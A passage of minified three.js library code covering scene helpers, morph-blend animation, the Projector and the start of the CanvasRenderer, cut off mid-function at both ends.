THREE.LineBasicMaterial({vertexColors:THREE.VertexColors,depthTest:!1,depthWrite:!1,transparent:!0}),THREE.LineSegments.call(this,b,c),this.root=a,this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,this.update()},THREE.SkeletonHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.SkeletonHelper.prototype.constructor=THREE.SkeletonHelper,THREE.SkeletonHelper.prototype.getBoneList=function(a){var b=[];a instanceof THREE.Bone&&b.push(a);for(var c=0;c<a.children.length;c++)b.push.apply(b,this.getBoneList(a.children[c]));return b},THREE.SkeletonHelper.prototype.update=function(){for(var a=this.geometry,b=(new THREE.Matrix4).getInverse(this.root.matrixWorld),c=new THREE.Matrix4,d=0,e=0;e<this.bones.length;e++){var f=this.bones[e];f.parent instanceof THREE.Bone&&(c.multiplyMatrices(b,f.matrixWorld),a.vertices[d].setFromMatrixPosition(c),c.multiplyMatrices(b,f.parent.matrixWorld),a.vertices[d+1].setFromMatrixPosition(c),d+=2)}a.verticesNeedUpdate=!0,a.computeBoundingSphere()},THREE.SpotLightHelper=function(a){THREE.Object3D.call(this),this.light=a,this.light.updateMatrixWorld(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,a=new THREE.CylinderGeometry(0,1,1,8,1,(!0)),a.translate(0,-.5,0),a.rotateX(-Math.PI/2);var b=new THREE.MeshBasicMaterial({wireframe:!0,fog:!1});this.cone=new THREE.Mesh(a,b),this.add(this.cone),this.update()},THREE.SpotLightHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.SpotLightHelper.prototype.constructor=THREE.SpotLightHelper,THREE.SpotLightHelper.prototype.dispose=function(){this.cone.geometry.dispose(),this.cone.material.dispose()},THREE.SpotLightHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(){var c=this.light.distance?this.light.distance:1e4,d=c*Math.tan(this.light.angle);this.cone.scale.set(d,d,c),a.setFromMatrixPosition(this.light.matrixWorld),b.setFromMatrixPosition(this.light.target.matrixWorld),this.cone.lookAt(b.sub(a)),this.cone.material.color.copy(this.light.color).multiplyScalar(this.light.intensity)}}(),THREE.VertexNormalsHelper=function(a,b,c,d){this.object=a,this.size=void 0!==b?b:1,a=void 0!==c?c:16711680,d=void 0!==d?d:1,b=0,c=this.object.geometry,c instanceof THREE.Geometry?b=3*c.faces.length:c instanceof THREE.BufferGeometry&&(b=c.attributes.normal.count),c=new THREE.BufferGeometry,b=new THREE.Float32Attribute(6*b,3),c.addAttribute("position",b),THREE.LineSegments.call(this,c,new THREE.LineBasicMaterial({color:a,linewidth:d})),this.matrixAutoUpdate=!1,this.update()},THREE.VertexNormalsHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.VertexNormalsHelper.prototype.constructor=THREE.VertexNormalsHelper,THREE.VertexNormalsHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Matrix3;return function(){var d=["a","b","c"];this.object.updateMatrixWorld(!0),c.getNormalMatrix(this.object.matrixWorld);var e=this.object.matrixWorld,f=this.geometry.attributes.position,g=this.object.geometry;if(g instanceof THREE.Geometry)for(var h=g.vertices,i=g.faces,j=g=0,k=i.length;j<k;j++)for(var l=i[j],m=0,n=l.vertexNormals.length;m<n;m++){var o=l.vertexNormals[m];a.copy(h[l[d[m]]]).applyMatrix4(e),b.copy(o).applyMatrix3(c).normalize().multiplyScalar(this.size).add(a),f.setXYZ(g,a.x,a.y,a.z),g+=1,f.setXYZ(g,b.x,b.y,b.z),g+=1}else if(g instanceof THREE.BufferGeometry)for(d=g.attributes.position,h=g.attributes.normal,m=g=0,n=d.count;m<n;m++)a.set(d.getX(m),d.getY(m),d.getZ(m)).applyMatrix4(e),b.set(h.getX(m),h.getY(m),h.getZ(m)),b.applyMatrix3(c).normalize().multiplyScalar(this.size).add(a),f.setXYZ(g,a.x,a.y,a.z),g+=1,f.setXYZ(g,b.x,b.y,b.z),g+=1;return f.needsUpdate=!0,this}}(),THREE.WireframeHelper=function(a,b){var c=void 0!==b?b:16777215;THREE.LineSegments.call(this,new THREE.WireframeGeometry(a.geometry),new THREE.LineBasicMaterial({color:c})),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1},THREE.WireframeHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.WireframeHelper.prototype.constructor=THREE.WireframeHelper,THREE.ImmediateRenderObject=function(a){THREE.Object3D.call(this),this.material=a,this.render=function(a){}},THREE.ImmediateRenderObject.prototype=Object.create(THREE.Object3D.prototype),THREE.ImmediateRenderObject.prototype.constructor=THREE.ImmediateRenderObject,THREE.MorphBlendMesh=function(a,b){THREE.Mesh.call(this,a,b),this.animationsMap={},this.animationsList=[];var c=this.geometry.morphTargets.length;this.createAnimation("__default",0,c-1,c/1),this.setAnimationWeight("__default",1)},THREE.MorphBlendMesh.prototype=Object.create(THREE.Mesh.prototype),THREE.MorphBlendMesh.prototype.constructor=THREE.MorphBlendMesh,THREE.MorphBlendMesh.prototype.createAnimation=function(a,b,c,d){b={start:b,end:c,length:c-b+1,fps:d,duration:(c-b)/d,lastFrame:0,currentFrame:0,active:!1,time:0,direction:1,weight:1,directionBackwards:!1,mirroredLoop:!1},this.animationsMap[a]=b,this.animationsList.push(b)},THREE.MorphBlendMesh.prototype.autoCreateAnimations=function(a){for(var b,c=/([a-z]+)_?(\d+)/i,d={},e=this.geometry,f=0,g=e.morphTargets.length;f<g;f++){var h=e.morphTargets[f].name.match(c);if(h&&1<h.length){var i=h[1];d[i]||(d[i]={start:1/0,end:-(1/0)}),h=d[i],f<h.start&&(h.start=f),f>h.end&&(h.end=f),b||(b=i)}}for(i in d)h=d[i],this.createAnimation(i,h.start,h.end,a);this.firstAnimation=b},THREE.MorphBlendMesh.prototype.setAnimationDirectionForward=function(a){(a=this.animationsMap[a])&&(a.direction=1,a.directionBackwards=!1)},THREE.MorphBlendMesh.prototype.setAnimationDirectionBackward=function(a){(a=this.animationsMap[a])&&(a.direction=-1,a.directionBackwards=!0)},THREE.MorphBlendMesh.prototype.setAnimationFPS=function(a,b){var c=this.animationsMap[a];c&&(c.fps=b,c.duration=(c.end-c.start)/c.fps)},THREE.MorphBlendMesh.prototype.setAnimationDuration=function(a,b){var c=this.animationsMap[a];c&&(c.duration=b,c.fps=(c.end-c.start)/c.duration)},THREE.MorphBlendMesh.prototype.setAnimationWeight=function(a,b){var c=this.animationsMap[a];c&&(c.weight=b)},THREE.MorphBlendMesh.prototype.setAnimationTime=function(a,b){var c=this.animationsMap[a];c&&(c.time=b)},THREE.MorphBlendMesh.prototype.getAnimationTime=function(a){var b=0;return(a=this.animationsMap[a])&&(b=a.time),b},THREE.MorphBlendMesh.prototype.getAnimationDuration=function(a){var b=-1;return(a=this.animationsMap[a])&&(b=a.duration),b},THREE.MorphBlendMesh.prototype.playAnimation=function(a){var b=this.animationsMap[a];b?(b.time=0,b.active=!0):console.warn("THREE.MorphBlendMesh: animation["+a+"] undefined in .playAnimation()")},THREE.MorphBlendMesh.prototype.stopAnimation=function(a){(a=this.animationsMap[a])&&(a.active=!1)},THREE.MorphBlendMesh.prototype.update=function(a){for(var b=0,c=this.animationsList.length;b<c;b++){var d=this.animationsList[b];if(d.active){var e=d.duration/d.length;d.time+=d.direction*a,d.mirroredLoop?(d.time>d.duration||0>d.time)&&(d.direction*=-1,d.time>d.duration&&(d.time=d.duration,d.directionBackwards=!0),0>d.time&&(d.time=0,d.directionBackwards=!1)):(d.time%=d.duration,0>d.time&&(d.time+=d.duration));var f=d.start+THREE.Math.clamp(Math.floor(d.time/e),0,d.length-1),g=d.weight;f!==d.currentFrame&&(this.morphTargetInfluences[d.lastFrame]=0,this.morphTargetInfluences[d.currentFrame]=1*g,this.morphTargetInfluences[f]=0,d.lastFrame=d.currentFrame,d.currentFrame=f),e=d.time%e/e,d.directionBackwards&&(e=1-e),d.currentFrame!==d.lastFrame?(this.morphTargetInfluences[d.currentFrame]=e*g,this.morphTargetInfluences[d.lastFrame]=(1-e)*g):this.morphTargetInfluences[d.currentFrame]=g}}},THREE.RenderableObject=function(){this.id=0,this.object=null,this.z=0,this.renderOrder=0},THREE.RenderableFace=function(){this.id=0,this.v1=new THREE.RenderableVertex,this.v2=new THREE.RenderableVertex,this.v3=new THREE.RenderableVertex,this.normalModel=new THREE.Vector3,this.vertexNormalsModel=[new THREE.Vector3,new THREE.Vector3,new THREE.Vector3],this.vertexNormalsLength=0,this.color=new THREE.Color,this.material=null,this.uvs=[new THREE.Vector2,new THREE.Vector2,new THREE.Vector2],this.z=0,this.renderOrder=0},THREE.RenderableVertex=function(){this.position=new THREE.Vector3,this.positionWorld=new THREE.Vector3,this.positionScreen=new THREE.Vector4,this.visible=!0},THREE.RenderableVertex.prototype.copy=function(a){this.positionWorld.copy(a.positionWorld),this.positionScreen.copy(a.positionScreen)},THREE.RenderableLine=function(){this.id=0,this.v1=new THREE.RenderableVertex,this.v2=new THREE.RenderableVertex,this.vertexColors=[new THREE.Color,new THREE.Color],this.material=null,this.z=0,this.renderOrder=0},THREE.RenderableSprite=function(){this.id=0,this.object=null,this.x=0,this.y=0,this.z=0,this.rotation=0,this.scale=new THREE.Vector2,this.material=null,this.renderOrder=0},THREE.Projector=function(){function a(){if(i===t){var a=new THREE.RenderableObject;return s.push(a),t++,i++,a}return s[i++]}function b(){if(k===v){var a=new THREE.RenderableVertex;return u.push(a),v++,k++,a}return u[k++]}function c(){if(m===x){var a=new THREE.RenderableFace;return w.push(a),x++,m++,a}return w[m++]}function d(){if(o===z){var a=new THREE.RenderableLine;return y.push(a),z++,o++,a}return y[o++]}function e(){if(q===B){var a=new THREE.RenderableSprite;return A.push(a),B++,q++,a}return A[q++]}function f(a,b){return a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.z!==b.z?b.z-a.z:a.id!==b.id?a.id-b.id:0}function g(a,b){var c=0,d=1,e=a.z+a.w,f=b.z+b.w,g=-a.z+a.w,h=-b.z+b.w;return e>=0&&f>=0&&g>=0&&h>=0||!(e<0&&f<0||g<0&&h<0)&&(e<0?c=Math.max(c,e/(e-f)):f<0&&(d=Math.min(d,e/(e-f))),g<0?c=Math.max(c,g/(g-h)):h<0&&(d=Math.min(d,g/(g-h))),!(d<c)&&(a.lerp(b,c),b.lerp(a,1-d),!0))}var h,i,j,k,l,m,n,o,p,q,r,s=[],t=0,u=[],v=0,w=[],x=0,y=[],z=0,A=[],B=0,C={objects:[],lights:[],elements:[]},D=new THREE.Vector3,E=new THREE.Vector4,F=new THREE.Box3(new THREE.Vector3((-1),(-1),(-1)),new THREE.Vector3(1,1,1)),G=new THREE.Box3,H=new Array(3),I=(new Array(4),new THREE.Matrix4),J=new THREE.Matrix4,K=new THREE.Matrix4,L=new THREE.Matrix3,M=new THREE.Frustum,N=new THREE.Vector4,O=new THREE.Vector4;this.projectVector=function(a,b){console.warn("THREE.Projector: .projectVector() is now vector.project()."),a.project(b)},this.unprojectVector=function(a,b){console.warn("THREE.Projector: .unprojectVector() is now vector.unproject()."),a.unproject(b)},this.pickingRay=function(a,b){console.error("THREE.Projector: .pickingRay() is now raycaster.setFromCamera().")};var P=function(){var a=[],e=[],f=null,g=null,h=new THREE.Matrix3,i=function(b){f=b,g=f.material,h.getNormalMatrix(f.matrixWorld),a.length=0,e.length=0},k=function(a){var b=a.position,c=a.positionWorld,d=a.positionScreen;c.copy(b).applyMatrix4(r),d.copy(c).applyMatrix4(J);var e=1/d.w;d.x*=e,d.y*=e,d.z*=e,a.visible=d.x>=-1&&d.x<=1&&d.y>=-1&&d.y<=1&&d.z>=-1&&d.z<=1},m=function(a,c,d){j=b(),j.position.set(a,c,d),k(j)},o=function(b,c,d){a.push(b,c,d)},p=function(a,b){e.push(a,b)},q=function(a,b,c){return a.visible===!0||b.visible===!0||c.visible===!0||(H[0]=a.positionScreen,H[1]=b.positionScreen,H[2]=c.positionScreen,F.isIntersectionBox(G.setFromPoints(H)))},s=function(a,b,c){return(c.positionScreen.x-a.positionScreen.x)*(b.positionScreen.y-a.positionScreen.y)-(c.positionScreen.y-a.positionScreen.y)*(b.positionScreen.x-a.positionScreen.x)<0},t=function(a,b){var c=u[a],e=u[b];n=d(),n.id=f.id,n.v1.copy(c),n.v2.copy(e),n.z=(c.positionScreen.z+e.positionScreen.z)/2,n.renderOrder=f.renderOrder,n.material=f.material,C.elements.push(n)},v=function(b,d,i){var j=u[b],k=u[d],m=u[i];if(q(j,k,m)!==!1&&(g.side===THREE.DoubleSide||s(j,k,m)===!0)){l=c(),l.id=f.id,l.v1.copy(j),l.v2.copy(k),l.v3.copy(m),l.z=(j.positionScreen.z+k.positionScreen.z+m.positionScreen.z)/3,l.renderOrder=f.renderOrder,l.normalModel.fromArray(a,3*b),l.normalModel.applyMatrix3(h).normalize();for(var n=0;n<3;n++){var o=l.vertexNormalsModel[n];o.fromArray(a,3*arguments[n]),o.applyMatrix3(h).normalize();var p=l.uvs[n];p.fromArray(e,2*arguments[n])}l.vertexNormalsLength=3,l.material=f.material,C.elements.push(l)}};return{setObject:i,projectVertex:k,checkTriangleVisibility:q,checkBackfaceCulling:s,pushVertex:m,pushNormal:o,pushUv:p,pushLine:t,pushTriangle:v}},Q=new P;this.projectScene=function(j,s,t,v){m=0,o=0,q=0,C.elements.length=0,j.autoUpdate===!0&&j.updateMatrixWorld(),null===s.parent&&s.updateMatrixWorld(),I.copy(s.matrixWorldInverse.getInverse(s.matrixWorld)),J.multiplyMatrices(s.projectionMatrix,I),M.setFromMatrix(J),i=0,C.objects.length=0,C.lights.length=0,j.traverseVisible(function(b){if(b instanceof THREE.Light)C.lights.push(b);else if(b instanceof THREE.Mesh||b instanceof THREE.Line||b instanceof THREE.Sprite){var c=b.material;if(c.visible===!1)return;b.frustumCulled!==!1&&M.intersectsObject(b)!==!0||(h=a(),h.id=b.id,h.object=b,D.setFromMatrixPosition(b.matrixWorld),D.applyProjection(J),h.z=D.z,h.renderOrder=b.renderOrder,C.objects.push(h))}}),t===!0&&C.objects.sort(f);for(var w=0,x=C.objects.length;w<x;w++){var y=C.objects[w].object,z=y.geometry;if(Q.setObject(y),r=y.matrixWorld,k=0,y instanceof THREE.Mesh){if(z instanceof THREE.BufferGeometry){var A=z.attributes,B=z.groups;if(void 0===A.position)continue;for(var F=A.position.array,G=0,H=F.length;G<H;G+=3)Q.pushVertex(F[G],F[G+1],F[G+2]);if(void 0!==A.normal)for(var P=A.normal.array,G=0,H=P.length;G<H;G+=3)Q.pushNormal(P[G],P[G+1],P[G+2]);if(void 0!==A.uv)for(var R=A.uv.array,G=0,H=R.length;G<H;G+=2)Q.pushUv(R[G],R[G+1]);if(null!==z.index){var S=z.index.array;if(B.length>0)for(var w=0;w<B.length;w++)for(var T=B[w],G=T.start,H=T.start+T.count;G<H;G+=3)Q.pushTriangle(S[G],S[G+1],S[G+2]);else for(var G=0,H=S.length;G<H;G+=3)Q.pushTriangle(S[G],S[G+1],S[G+2])}else for(var G=0,H=F.length/3;G<H;G+=3)Q.pushTriangle(G,G+1,G+2)}else if(z instanceof THREE.Geometry){var U=z.vertices,V=z.faces,W=z.faceVertexUvs[0];L.getNormalMatrix(r);for(var X=y.material,Y=X instanceof THREE.MeshFaceMaterial,Z=Y===!0?y.material:null,$=0,_=U.length;$<_;$++){
var aa=U[$];if(D.copy(aa),X.morphTargets===!0)for(var ba=z.morphTargets,ca=y.morphTargetInfluences,da=0,ea=ba.length;da<ea;da++){var fa=ca[da];if(0!==fa){var ga=ba[da],ha=ga.vertices[$];D.x+=(ha.x-aa.x)*fa,D.y+=(ha.y-aa.y)*fa,D.z+=(ha.z-aa.z)*fa}}Q.pushVertex(D.x,D.y,D.z)}for(var ia=0,ja=V.length;ia<ja;ia++){var ka=V[ia];if(X=Y===!0?Z.materials[ka.materialIndex]:y.material,void 0!==X){var la=X.side,ma=u[ka.a],na=u[ka.b],oa=u[ka.c];if(Q.checkTriangleVisibility(ma,na,oa)!==!1){var pa=Q.checkBackfaceCulling(ma,na,oa);if(la!==THREE.DoubleSide){if(la===THREE.FrontSide&&pa===!1)continue;if(la===THREE.BackSide&&pa===!0)continue}l=c(),l.id=y.id,l.v1.copy(ma),l.v2.copy(na),l.v3.copy(oa),l.normalModel.copy(ka.normal),pa!==!1||la!==THREE.BackSide&&la!==THREE.DoubleSide||l.normalModel.negate(),l.normalModel.applyMatrix3(L).normalize();for(var qa=ka.vertexNormals,ra=0,sa=Math.min(qa.length,3);ra<sa;ra++){var ta=l.vertexNormalsModel[ra];ta.copy(qa[ra]),pa!==!1||la!==THREE.BackSide&&la!==THREE.DoubleSide||ta.negate(),ta.applyMatrix3(L).normalize()}l.vertexNormalsLength=qa.length;var ua=W[ia];if(void 0!==ua)for(var va=0;va<3;va++)l.uvs[va].copy(ua[va]);l.color=ka.color,l.material=X,l.z=(ma.positionScreen.z+na.positionScreen.z+oa.positionScreen.z)/3,l.renderOrder=y.renderOrder,C.elements.push(l)}}}}}else if(y instanceof THREE.Line){if(z instanceof THREE.BufferGeometry){var A=z.attributes;if(void 0!==A.position){for(var F=A.position.array,G=0,H=F.length;G<H;G+=3)Q.pushVertex(F[G],F[G+1],F[G+2]);if(null!==z.index)for(var S=z.index.array,G=0,H=S.length;G<H;G+=2)Q.pushLine(S[G],S[G+1]);else for(var wa=y instanceof THREE.LineSegments?2:1,G=0,H=F.length/3-1;G<H;G+=wa)Q.pushLine(G,G+1)}}else if(z instanceof THREE.Geometry){K.multiplyMatrices(J,r);var U=y.geometry.vertices;if(0===U.length)continue;ma=b(),ma.positionScreen.copy(U[0]).applyMatrix4(K);for(var wa=y instanceof THREE.LineSegments?2:1,$=1,_=U.length;$<_;$++)ma=b(),ma.positionScreen.copy(U[$]).applyMatrix4(K),($+1)%wa>0||(na=u[k-2],N.copy(ma.positionScreen),O.copy(na.positionScreen),g(N,O)===!0&&(N.multiplyScalar(1/N.w),O.multiplyScalar(1/O.w),n=d(),n.id=y.id,n.v1.positionScreen.copy(N),n.v2.positionScreen.copy(O),n.z=Math.max(N.z,O.z),n.renderOrder=y.renderOrder,n.material=y.material,y.material.vertexColors===THREE.VertexColors&&(n.vertexColors[0].copy(y.geometry.colors[$]),n.vertexColors[1].copy(y.geometry.colors[$-1])),C.elements.push(n)))}}else if(y instanceof THREE.Sprite){E.set(r.elements[12],r.elements[13],r.elements[14],1),E.applyMatrix4(J);var xa=1/E.w;E.z*=xa,E.z>=-1&&E.z<=1&&(p=e(),p.id=y.id,p.x=E.x*xa,p.y=E.y*xa,p.z=E.z,p.renderOrder=y.renderOrder,p.object=y,p.rotation=y.rotation,p.scale.x=y.scale.x*Math.abs(p.x-(E.x+s.projectionMatrix.elements[0])/(E.w+s.projectionMatrix.elements[12])),p.scale.y=y.scale.y*Math.abs(p.y-(E.y+s.projectionMatrix.elements[5])/(E.w+s.projectionMatrix.elements[13])),p.material=y.material,C.elements.push(p))}}return v===!0&&C.elements.sort(f),C}},THREE.SpriteCanvasMaterial=function(a){THREE.Material.call(this),this.type="SpriteCanvasMaterial",this.color=new THREE.Color(16777215),this.program=function(a,b){},this.setValues(a)},THREE.SpriteCanvasMaterial.prototype=Object.create(THREE.Material.prototype),THREE.SpriteCanvasMaterial.prototype.constructor=THREE.SpriteCanvasMaterial,THREE.SpriteCanvasMaterial.prototype.clone=function(){var a=new THREE.SpriteCanvasMaterial;return a.copy(this),a.color.copy(this.color),a.program=this.program,a},THREE.CanvasRenderer=function(a){function b(){ra.setRGB(0,0,0),sa.setRGB(0,0,0),ta.setRGB(0,0,0);for(var a=0,b=w.length;a<b;a++){var c=w[a],d=c.color;c instanceof THREE.AmbientLight?ra.add(d):c instanceof THREE.DirectionalLight?sa.add(d):c instanceof THREE.PointLight&&ta.add(d)}}function c(a,b,c){for(var d=0,e=w.length;d<e;d++){var f=w[d];if(ma.copy(f.color),f instanceof THREE.DirectionalLight){var g=ua.setFromMatrixPosition(f.matrixWorld).normalize(),h=b.dot(g);if(h<=0)continue;h*=f.intensity,c.add(ma.multiplyScalar(h))}else if(f instanceof THREE.PointLight){var g=ua.setFromMatrixPosition(f.matrixWorld),h=b.dot(ua.subVectors(g,a).normalize());if(h<=0)continue;if(h*=0==f.distance?1:1-Math.min(a.distanceTo(g)/f.distance,1),0==h)continue;h*=f.intensity,c.add(ma.multiplyScalar(h))}}}function d(a,b,c){m(c.opacity),n(c.blending);var d=b.scale.x*T,e=b.scale.y*U,f=.5*Math.sqrt(d*d+e*e);if(qa.min.set(a.x-f,a.y-f),qa.max.set(a.x+f,a.y+f),c instanceof THREE.SpriteMaterial){var g=c.map;if(null!==g){var h=na[g.id];if(void 0!==h&&h.version===g.version||(h=j(g),na[g.id]=h),void 0!==h.canvas){s(h.canvas);var i=g.image,k=i.width*g.offset.x,l=i.height*g.offset.y,o=i.width*g.repeat.x,p=i.height*g.repeat.y,q=d/o,t=e/p;$.save(),$.translate(a.x,a.y),0!==c.rotation&&$.rotate(c.rotation),$.translate(-d/2,-e/2),$.scale(q,t),$.translate(-k,-l),$.fillRect(k,l,o,p),$.restore()}}else s(c.color.getStyle()),$.save(),$.translate(a.x,a.y),0!==c.rotation&&$.rotate(c.rotation),$.scale(d,-e),$.fillRect(-.5,-.5,1,1),$.restore()}else c instanceof THREE.SpriteCanvasMaterial&&(r(c.color.getStyle()),s(c.color.getStyle()),$.save(),$.translate(a.x,a.y),0!==c.rotation&&$.rotate(c.rotation),$.scale(d,e),c.program($),$.restore())}function e(a,b,c,d){if(m(d.opacity),n(d.blending),$.beginPath(),$.moveTo(a.positionScreen.x,a.positionScreen.y),$.lineTo(b.positionScreen.x,b.positionScreen.y),d instanceof THREE.LineBasicMaterial){if(o(d.linewidth),p(d.linecap),q(d.linejoin),d.vertexColors!==THREE.VertexColors)r(d.color.getStyle());else{var e=c.vertexColors[0].getStyle(),f=c.vertexColors[1].getStyle();if(e===f)r(e);else{try{var g=$.createLinearGradient(a.positionScreen.x,a.positionScreen.y,b.positionScreen.x,b.positionScreen.y);g.addColorStop(0,e),g.addColorStop(1,f)}catch(h){g=e}r(g)}}$.stroke(),qa.expandByScalar(2*d.linewidth)}else d instanceof THREE.LineDashedMaterial&&(o(d.linewidth),p(d.linecap),q(d.linejoin),r(d.color.getStyle()),t([d.dashSize,d.gapSize]),$.stroke(),qa.expandByScalar(2*d.linewidth),t([]))}function f(a,b,d,e,f,j,l,o){if(O.info.render.vertices+=3,O.info.render.faces++,m(o.opacity),n(o.blending),B=a.positionScreen.x,C=a.positionScreen.y,D=b.positionScreen.x,E=b.positionScreen.y,F=d.positionScreen.x,G=d.positionScreen.y,g(B,C,D,E,F,G),(o instanceof THREE.MeshLambertMaterial||o instanceof THREE.MeshPhongMaterial)&&null===o.map)ka.copy(o.color),la.copy(o.emissive),o.vertexColors===THREE.FaceColors&&ka.multiply(l.color),ja.copy(ra),va.copy(a.positionWorld).add(b.positionWorld).add(d.positionWorld).divideScalar(3),c(va,l.normalModel,ja),ja.multiply(ka).add(la),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja);else if(o instanceof THREE.MeshBasicMaterial||o instanceof THREE.MeshLambertMaterial||o instanceof THREE.MeshPhongMaterial)if(null!==o.map){var p=o.map.mapping;p===THREE.UVMapping&&(H=l.uvs,k(B,C,D,E,F,G,H[e].x,H[e].y,H[f].x,H[f].y,H[j].x,H[j].y,o.map))}else null!==o.envMap?o.envMap.mapping===THREE.SphericalReflectionMapping&&(wa.copy(l.vertexNormalsModel[e]).applyMatrix3(xa),I=.5*wa.x+.5,J=.5*wa.y+.5,wa.copy(l.vertexNormalsModel[f]).applyMatrix3(xa),K=.5*wa.x+.5,L=.5*wa.y+.5,wa.copy(l.vertexNormalsModel[j]).applyMatrix3(xa),M=.5*wa.x+.5,N=.5*wa.y+.5,k(B,C,D,E,F,G,I,J,K,L,M,N,o.envMap)):(ja.copy(o.color),o.vertexColors===THREE.FaceColors&&ja.multiply(l.color),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja));else o instanceof THREE.MeshNormalMaterial?(wa.copy(l.normalModel).applyMatrix3(xa),ja.setRGB(wa.x,wa.y,wa.z).multiplyScalar(.5).addScalar(.5),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja)):(ja.setRGB(1,1,1),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja))}function g(a,b,c,d,e,f){$.beginPath(),$.moveTo(a,b),$.lineTo(c,d),$.lineTo(e,f),$.closePath()}function h(a,b,c,d){o(b),p(c),q(d),r(a.getStyle()),$.stroke(),qa.expandByScalar(2*b)}function i(a){s(a.getStyle()),$.fill()}function j(a){if(0===a.version||a instanceof THREE.CompressedTexture||a instanceof THREE.DataTexture)return{canvas:void 0,version:a.version};var b=a.image,c=document.createElement("canvas");c.width=b.width,c.height=b.height;var d=c.getContext("2d");d.setTransform(1,0,0,-1,0,b.height),d.drawImage(b,0,0);var e=a.wrapS===THREE.RepeatWrapping,f=a.wrapT===THREE.RepeatWrapping,g="no-repeat";return e===!0&&f===!0?g="repeat":e===!0?g="repeat-x":f===!0&&(g="repeat-y"),{canvas:$.createPattern(c,g),version:a.version}}function k(a,b,c,d,e,f,g,h,i,k,l,m,n){var o=na[n.id];if(void 0!==o&&o.version===n.version||(o=j(n),na[n.id]=o),void 0===o.canvas)return s("rgba( 0, 0, 0, 1)"),void $.fill();s(o.canvas);var p,q,r,t,u,v,w,x,y=n.offset.x/n.repeat.x,z=n.offset.y/n.repeat.y,A=n.image.width*n.repeat.x,B=n.image.height*n.repeat.y;g=(g+y)*A,h=(h+z)*B,i=(i+y)*A,k=(k+z)*B,l=(l+y)*A,m=(m+z)*B,c-=a,d-=b,e-=a,f-=b,i-=g,k-=h,l-=g,m-=h,w=i*m-l*k,0!==w&&(x=1/w,p=(m*c-k*e)*x,q=(m*d-k*f)*x,r=(i*e-l*c)*x,t=(i*f-l*d)*x,u=a-p*g-r*h,v=b-q*g-t*h,$.save(),$.transform(p,q,r,t,u,v),$.fill(),$.restore())}function l(a,b,c){var d,e=b.x-a.x,f=b.y-a.y,g=e*e+f*f;0!==g&&(d=c/Math.sqrt(g),e*=d,f*=d,b.x+=e,b.y+=f,a.x-=e,a.y-=f)}function m(a){ba!==a&&($.globalAlpha=a,ba=a)}function n(a){ca!==a&&(a===THREE.NormalBlending?$.globalCompositeOperation="source-over":a===THREE.AdditiveBlending?$.globalCompositeOperation="lighter":a===THREE.SubtractiveBlending&&($.globalCompositeOperation="darker"),ca=a)}function o(a){fa!==a&&($.lineWidth=a,fa=a)}function p(a){ga!==a&&($.lineCap=a,ga=a)}function q(a){ha!==a&&($.lineJoin=a,ha=a)}function r(a){da!==a&&($.strokeStyle=a,da=a)}function s(a){ea!==a&&($.fillStyle=a,ea=a)}function t(a){ia.length!==a.length&&($.setLineDash(a),ia=a)}console.log("THREE.CanvasRenderer",THREE.REVISION),a=a||{};var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O=this,P=new THREE.Projector,Q=void 0!==a.canvas?a.canvas:document.createElement("canvas"),R=Q.width,S=Q.height,T=Math.floor(R/2),U=Math.floor(S/2),V=0,W=0,X=R,Y=S,Z=1,$=Q.getContext("2d",{alpha:a.alpha===!0}),_=new THREE.Color(0),aa=a.alpha===!0?0:1,ba=1,ca=0,da=null,ea=null,fa=null,ga=null,ha=null,ia=[],ja=(new THREE.RenderableVertex,new THREE.RenderableVertex,new THREE.Color),ka=(new THREE.Color,new THREE.Color,new THREE.Color,new THREE.Color,new THREE.Color),la=new THREE.Color,ma=new THREE.Color,na={},oa=new THREE.Box2,pa=new THREE.Box2,qa=new THREE.Box2,ra=new THREE.Color,sa=new THREE.Color,ta=new THREE.Color,ua=new THREE.Vector3,va=new THREE.Vector3,wa=new THREE.Vector3,xa=new THREE.Matrix3;void 0===$.setLineDash&&($.setLineDash=function(){}),this.domElement=Q,this.autoClear=!0,this.sortObjects=!0,this.sortElements=!0,this.info={render:{vertices:0,faces:0}},this.supportsVertexTextures=function(){},this.setFaceCulling=function(){},this.getContext=function(){return $},this.getContextAttributes=function(){return $.getContextAttributes()},this.getPixelRatio=function(){return Z},this.setPixelRatio=function(a){void 0!==a&&(Z=a)},this.setSize=function(a,b,c){R=a*Z,S=b*Z,Q.width=R,Q.height=S,T=Math.floor(R/2),U=Math.floor(S/2),c!==!1&&(Q.style.width=a+"px",Q.style.height=b+"px"),oa.min.set(-T,-U),oa.max.set(T,U),pa.min.set(-T,-U),pa.max.set(T,U),ba=1,ca=0,da=null,ea=null,fa=null,ga=null,ha=null,this.setViewport(0,0,a,b)},this.setViewport=function(a,b,c,d){V=a*Z,W=b*Z,X=c*Z,Y=d*Z},this.setScissor=function(){},this.enableScissorTest=function(){},this.setClearColor=function(a,b){_.set(a),aa=void 0!==b?b:1,pa.min.set(-T,-U),pa.max.set(T,U)},this.setClearColorHex=function(a,b){console.warn("THREE.CanvasRenderer: .setClearColorHex() is being removed. Use .setClearColor() instead."),this.setClearColor(a,b)},this.getClearColor=function(){return _},this.getClearAlpha=function(){return aa},this.getMaxAnisotropy=function(){return 